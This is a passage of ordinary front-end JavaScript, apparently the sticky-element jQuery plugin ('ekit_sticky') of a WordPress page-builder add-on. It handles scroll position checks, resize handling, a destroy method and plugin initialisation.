				distanceFromTriggerPoint = 'top' === settings.to ? elementViewportOffset.top.fromTop - offset : -elementViewportOffset.bottom.fromBottom - offset;

				if ( distanceFromTriggerPoint <= 0 ) {
					stick();

					if ( settings.parent ) {
						checkParent();
					}
				}
			}

			if ( settings.stopAt || settings.column ) {
				if ( isOffParent && settings.stopAt ) {
					offsetParent = ('top' === settings.to) ? -(offsetParent - remainningHeight) : (remainningHeight - offsetParent);
					targetEl.style.transform = 'translateY('+ offsetParent +'px)';
				}
			}

			checkEffectsPoint( distanceFromTriggerPoint );
		};

		var onWindowScroll = function() {
			checkPosition();
		};

		var onWindowResize = function() {
			if ( ! isSticky ) {
				return;
			}

			unstickElement();

			stickElement();
		};

		this.destroy = function() {
			if ( isSticky ) {
				unstick();
			}

			unbindEvents();

			$element.removeClass( settings.classes.sticky );
		};

		init();
	};

	$.fn.ekit_sticky = function( settings ) {
		var isCommand = 'string' === typeof settings;

		this.each( function() {
			var $this = $( this );

			if ( ! isCommand ) {
				$this.data( 'ekit_sticky', new EkitSticky( this, settings ) );

				return;
			}

			var instance = $this.data( 'ekit_sticky' );

			if ( ! instance ) {
				throw Error( 'Trying to perform the `' + settings + '` method prior to initialization' );
			}

			if ( ! instance[ settings ] ) {
				throw ReferenceError( 'Method `' + settings + '` not found in sticky instance' );
			}

			instance[ settings ].apply( instance, Array.prototype.slice.call( arguments, 1 ) );

			if ( 'destroy' === settings ) {
				$this.removeData( 'ekit_sticky' );
			}
		} );

		return this;
	};

	window.EkitSticky = EkitSticky;
} )( jQuery );
